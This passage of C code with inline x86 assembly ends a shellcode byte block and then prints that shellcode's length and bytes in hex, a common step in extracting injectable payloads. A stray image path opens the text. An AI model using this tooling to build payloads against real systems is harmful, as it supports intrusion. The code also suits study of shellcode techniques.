 __asm _emit 0x65;
__asm _emit 0x64;
__asm _emit 0x6e;
end_shellcode:
__asm mov ebp, saved_ebp;
__asm lea eax, start_shellcode;
__asm mov start_shellcode_address, eax;
__asm lea eax, end_shellcode;
__asm mov end_shellcode_address, eax;
len = end_shellcode_address - start_shellcode_address;
printf("shellcode len: %d\n", len);
printf("shellcode bytes: \n");
ptr = (unsigned char *)start_shellcode_address;
for (i=0;i<len;i++)
{
if (i != 0 && i % 16 == 0)
printf("\n");
printf("%02x ", ptr[i]);
}
printf("\n");
}